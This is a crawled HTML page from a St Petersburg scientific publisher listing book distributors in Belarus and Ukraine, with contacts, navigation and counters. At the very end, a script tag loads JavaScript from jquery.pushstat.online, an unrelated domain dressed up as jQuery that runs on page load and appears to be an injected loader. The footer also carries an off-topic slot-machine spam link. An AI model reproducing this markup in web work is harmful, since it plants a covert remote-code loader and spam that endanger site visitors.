

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naukaspb.org/knigi-belarus-ukr.htm
body_size: 5846
content:
<html>
<head>
<title>Приобретение книг в Республике Беларусь и в Украине</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="/css/main.css" type="text/css">
<link REL="SHORTCUT ICON" href="/favicon.ico"> 
<META NAME="Keywords" CONTENT="справочники, книги, химия, металл, нефть,книги, издательство, заказ книг, книга, дорогие книги, Нефтепереработка, литьё, сталь, типография, издательство, гидравлика, Профессионал, Учебная литература, Научная литература, Справочная литература, Издательство Профессионал", Гигиенические нормативы химических веществ в окружающей среде, Вредные вещества в окружающей среде, Гигиенические нормативы, химические вещества, Вредные вещества, окружающая среда">

<META 
content="naukaspb.ru Издательство "Мир и семья" & "Профессионал"" 
name=AUTHOR>
<META NAME="Description" CONTENT="Сайт издательства Мир и семья, Профессионал">
</head>

<body>
<!--<script language=JavaScript src="/js/snow.js"></script>-->
<table width="100%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="F0F0F0">
  <tr valign="top">
    <td height="30"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="50%" background="/images/bg_grey.gif"><img src="/images/top_grey.gif" width="299" height="30"></td>
        <td width="50%" align="left" bgcolor="EFEFEF"><img src="/images/new_nauka_01.jpg" width="275" height="30"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="112"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="429"><a href="/"><img src="/images/logo.jpg" width="429" height="112" border="0" alt="На главную"></a></td>
        <td background="/images/1_1.gif">&nbsp;</td>
        <td width="265"><img src="/images/kosmos2.jpg" width="265" height="112"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="134"><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="299" valign="top"><img src="/images/zemlya.jpg" width="299" height="134"></td>
        <td><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="42" background="/images/bg_menu.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr align="center">
                <td>&nbsp;</td>
        <td width="85"><img src="/images/strelka.gif" width="11" height="11"> <a href="/" class="menu_white">Главная</a></td>
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/download.htm" class="menu_white">Download</a></td>
        <!--<noindex><td width="165"><img src="/images/strelka.gif" width="11" height="11"> <a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td></noindex>-->
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
                <td width="120"><img src="/images/strelka.gif" width="11" height="11"> <a href="/main.htm" class="menu_white">Координаты</a></td>
              </tr>
            </table></td>
          </tr>
          <tr valign="top">
            <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
              <tr valign="top">
                <td width="157" valign="top"><img src="/images/1_8.gif" width="157" height="92"></td>
                <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
                  <tr valign="top">
                    <td height="20" valign="top" background="/images/grey.gif"><img src="/images/1_9.gif" width="211" height="20" align="top"></td>
                  </tr>
                  <tr>
                    <td valign="bottom"><p class="norm" align="right"><STRONG>Адрес:</STRONG> АНО «Литературное Агентство «Профессионал», Россия, 197341, Санкт-Петербург, ул.&nbsp;Горная, д.&nbsp;1, корп.&nbsp;1, оф.&nbsp;22-Н.<BR> <STRONG>Тел./факс:</STRONG>(812)639-30-70<br>
<STRONG>E-mail:</STRONG> <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'ai'+'l'+'@'+'na'+'u'+'k'+'as'+'p'+'b.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="c9a4a8a0a589a7a8bca2a8bab9abe7bbbc">[email&#160;protected]</span></a>, <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'i'+'s'+'95'+'@'+'m'+'a'+'i'+'l'+'.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="b7dadec48e82f7dad6dedb99c5c2">[email&#160;protected]</span></a><br><b>Сайт: </b><a href="//naukaspb.ru/" class="menu_blue">naukaspb.ru</a></p></td>
                  </tr>
                </table></td>
                <td width="93" height="91" valign="top"><img src="/images/222.gif" width="93" height="92"></td>
              </tr>
            </table></td>
          </tr>
          
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td valign="top"><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="200" valign="top" background="/images/bd_colomn.gif"><table width="100%" border="0" cellspacing="0" cellpadding="5">
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Karta_Saita.htm" class="menu_blue">Карта сайта</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/podpiski.htm" class="menu_orange">Подписки</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Sprav.htm" class="menu_blue">Справочная<br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/nauchnaya.htm" class="menu_blue">Научная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Uchebn.htm" class="menu_blue">Учебная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Hudoj.htm" class="menu_blue">Художественная <br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Red_books/red_books.html" class="menu_blue">Красные книги</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/gotovyatsya.htm" class="menu_blue">Готовятся к печати</a></td>
          </tr> 
      <!--<noscript><tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue" rel="nofollow">Электронные книги и техническая <br>поддержка</a></td>>
          </tr></noscript>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/arhiv.htm" class="menu_blue">Архив книг</a></td>
          </tr>

          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vse.htm" class="menu_blue">Список всех книг</a></td>
          </tr>
            </tr>
			<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/lib_gov/sl.htm" class="menu_blue">Для государственных библиотек</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/price.doc" class="menu_blue">Скачать прайс-лист</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Forma.php" class="menu_blue">Заказать книгу</a></td>
          </tr>
		<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/paid.htm" class="menu_blue">Методы оплаты</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Reclama.htm" class="menu_blue">Рекламодателям</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/_Muzeum/_Muzeum.htm" class="menu_blue">Дипломы издательства</a></td>
          </tr> 
		  <!--<tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue">Электронные книги и техническая <br>поддержка</a></td> </tr>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/main.htm" class="menu_blue">Как нас найти</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vuzy.htm" class="menu_blue">ВУЗы <br>Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Nii.htm" class="menu_blue">НИИ Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/partners.htm" class="menu_blue">Партнеры</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/job.htm" class="menu_blue">Вакансии</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Links.htm" class="menu_blue">Полезные ссылки</a></td>
          </tr>
 <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/knigi-belarus-ukr.htm" class="menu_blue">Приобретение книг <br />в Республике Беларусь <br />и в Украине</a></td>
          </tr>
      <tr valign="top">
            <td colspan="2">
              <FORM name=mail_form action="mailto:tech@naukaspb.ru?Subject=Подписка на новости" 
method=post encType=text/plain> <TABLE cellSpacing=1 border=0 cellpadding="3" > 
<tr valign="top"><TD valign="top" CLASS="m2">Подписаться на новости<br> от издательства.<br>Укажите ваш E-Mail:</TD></TR> 
<tr valign="top"><TD valign="top" CLASS="m2"><INPUT size=20 name="E-mail"></TD></TR>
<tr valign="top"><TD align="center"><INPUT TYPE=submit VALUE=Подписаться NAME="submit"></TD></TR> 
</TABLE></FORM></td>
            </tr> 
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=177_1_1_33_40_1-0&url=http://www.rbc.ru&src_url=usd/eur_cb_forex_000066_88x90.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/usd/eur_cb_forex_000066_88x90.gif?'+ Math.floor( 100000*Math.random() ) + '" WIDTH=88 HEIGHT="90" border=0></a>');
</SCRIPT></td>
          </tr> 
       <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=181_4_1_26_41_3-0&url=http://www.rbc.ru/meteo.shtml&src_url=weather/120x160_pic_26063.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/weather/120x160_pic_26063.gif?'+ Math.floor( 100000*Math.random()
) + '" WIDTH=120 HEIGHT="160" border=0></a>');
</SCRIPT></td>
          </tr> 
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!--begin of Top100 logo-->
<a href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
          </tr>
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!-- HotLog --> <script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=173936&im=104&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script> <script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script> <script language="javascript1.3">hotlog_js="1.3"</script> 
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?173936' target='_top'><img "+
" src='http://hit8.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script> <noscript><a href=http://click.hotlog.ru/?173936 target=_top><img
src="http://hit8.hotlog.ru/cgi-bin/hotlog/count?s=173936&im=104" border=0 
width="88" height="31" alt="HotLog"></a>
</noscript> <!-- /HotLog --> </td>
<!--          </tr>
              <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <a target="_blank" href="http://top.vline.ru/cgi-bin/outtop.pl?do=ref&cid=577"><img src="http://top.vline.ru/cgi-bin/top.pl?do=scid&cid=577&cl=1" border="0" alt="top.vline.ru"></a></td>
          </tr>
-->
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <!--Rating@Mail.ru COUNTER--><img height=1 width=1
src="http://d2.c5.be.a0.top.list.ru/counter?id=938646"/><!--/COUNTER--><!--Rating@Mail.ru LOGO--><a target=_top
href="http://top.mail.ru/jump?from=938646"><img
SRC="http://d2.c5.be.a0.top.list.ru/counter?id=938646;t=211;l=1"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a><!--/LOGO--></td>
          </tr> 
		  <tr valign="top">
                  <td width="10">&nbsp;</td>
            <td></td></tr>
      
          </table>    
    </td>
        <td valign="top">

<table width="100%" border="0" align="center" cellpadding="5" cellspacing="0"> 
  <tr>
    <td><span class="z1">Приобретение книг в Республике Беларусь и в Украине</span></td>
  </tr>
  

      <tr> 
        <td class="norm"> 
        <br /><br />
<strong>Республика Беларусь</strong><br />
Книжное поисковое агентство &laquo;Профессиональная книга&raquo;<br />
Тел.&nbsp;375 (17) <nobr class="phone">261-77-35,</nobr> <nobr class="phone">294-54-65<br />
Моб. 375</nobr> (29) <nobr class="phone">655-50-72,</nobr> 375 (29)6341576, 375 (29)7554122<br />
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e38a8d858ca3808b868182888c95cd808c8e">[email&#160;protected]</a>, <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e39a9699959688a3979697cd819a">[email&#160;protected]</a><br />
Сайт: chebakov.com
<br /><br />

<strong>Украина</strong><br />
ООО &laquo;Информационная служба мира&raquo;<br />
Адрес: 02100, г.Киев, а/я 111 <br />
телефон/факс: <nobr class="phone">(044)559-24-93,</nobr> <nobr class="phone">586-48-69<br />
e-mail:</nobr> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d4d4f584e4e7d544e50135e525013485c">[email&#160;protected]</a> <br />
сайт: www.ism.com.ua<br />
<br />
СПДФЛ Караев Александр Федорович.<br />
Адрес: Украина, . Харьков, ул. Электровозная, д.17А, к.41<br />
т.ф. +38-057-7163570<br />
т. +38-068-6083552<br />
e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4671777075737176062b272f2a683433">[email&#160;protected]</a>, <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b8d3d9ccd9d4d7df8e8bf8cad9d5dad4ddca96cacd">[email&#160;protected]</a>, <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a790969194929097e7c0cac6cecb89c4c8ca">[email&#160;protected]</a><br />
Скайп: katalog108<br />
сайт: http://katalog63.at.ua



         
         </td>
         </tr>
        </table>
        </td>
        <td width="50" valign="top" background="/images/bg_vertikal.gif"><p>&nbsp;</p>
       </td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="147"><table width="100%" height="147" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="219"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="/images/disk.jpg" width="219" height="68"></td>
          </tr>
          <tr>
            <td width="219" height="79"><img src="/images/123.jpg" width="219" height="79"></td>
          </tr>
        </table></td>
        <td><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="68"><!--#include virtual="/ssi/link.php"--></td>
          </tr>
          <tr>
            <td height="79" align="right" background="/images/1_1.jpg" class="white_norm">
			  <p align="right"><b>Директор:</b> Емельянова Наталия Васильевна<br>
              <b>Главный редактор:</b> Криворучко Екатерина Михайловна<br>
              <b>Руководитель коммерческого отдела:</b> Максимов Андрей Генрихович</p></td>
          </tr>
        </table></td>
        <td width="321"><img src="/images/ygol_niz2.jpg" width="321" height="147"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="54" background="/images/bg_niz.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr align="center">
        <td>&nbsp;</td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="80"> <a href="/index.htm" class="menu_white">Главная</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="85"> <a href="/download.htm" class="menu_white">Download</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <noindex><!--<td width="160"><a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>--></noindex>
        <td width="90"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="110"> <a href="/main.htm" class="menu_white">Координаты</a></td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="20" align="center" class="norm">
Copyright 1995 - 2007гг., АНО «Литературное Агентство «Профессионал». Все права защищены. <br> 
    <a href="/slots-sms/">Игровые автоматы с пополнением через смс</a> | Дизайн: Алия Маширова 
</td>
  </tr>
</table>
<!-- Yandex.Metrika counter --> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90934675, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90934675" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786b4da0fb824875bfc76b191d76b985","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

